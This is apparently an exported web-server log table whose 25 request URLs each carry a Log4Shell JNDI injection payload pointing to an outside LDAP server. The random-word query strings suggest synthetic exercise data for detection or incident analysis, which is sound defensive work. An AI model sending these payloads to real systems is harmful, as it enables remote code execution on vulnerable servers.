 Columns 1 field sorted
@timestamp source.ip url.full
Mar 3, 2023 @ 20:05:01.000 89.12.108.216 /posts/searchinstitution=stock&back=much&standard=require&certain=face&goal=cost?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 20:03:48.000 86.246.66.199 /tag/wp-contentsince=something&ball=i&form=expect&respond=each?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 19:18:00.000 212.6.39.132 /category/list/appmarriage=tree&science=suffer&hour=girl&indicate=table?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 18:17:51.000 86.246.66.199 /app?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 18:16:59.000 13.37.213.116 /explore/posts/explore?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:46:33.000 212.6.39.132 /search/tagsuccess=fight&people=news&eat=front&similar=wrong?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:35:42.000 108.177.18.205 /posts?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:24:09.000 83.159.94.173 /posts/category/search?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:07:34.000 156.200.122.138 /posts/list?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 16:19:03.000 212.6.39.132 /app/tags?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 16:07:00.000 212.6.39.132 /main/searchorganization=go&among=worker&leg=report?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:52:19.000 83.159.94.173 /category/app/categories?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:35:41.000 108.177.18.197 /explore/explore/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:28:30.000 90.102.108.131 /search/wp-content/category?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:14:43.000 62.34.80.68 /list/blog/categorymilitary=up&through=themselves&reveal=dinner?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:07:23.000 13.37.213.116 /explore/category/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:45:12.000 81.53.165.22 /blog?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:43:57.000 212.6.39.132 /appthrow=develop&increase=best&note=other?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:43:53.000 34.242.12.61 /categories/main/category?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:36:40.000 13.37.213.116 /explore/main/categorylife=game&air=teacher&marriage=simple&should=huge?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:36:21.000 13.37.213.116 /explore?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:27:00.000 54.247.49.213 /categories/categoryprove=defense&mention=eye&the=name?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:26:08.000 34.241.63.207 /tags/appsignificant=per&receive=environment&only=analysis?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:06:54.000 82.163.203.42 /tag/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 13:25:13.000 86.246.66.199 /tag/search/blog?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}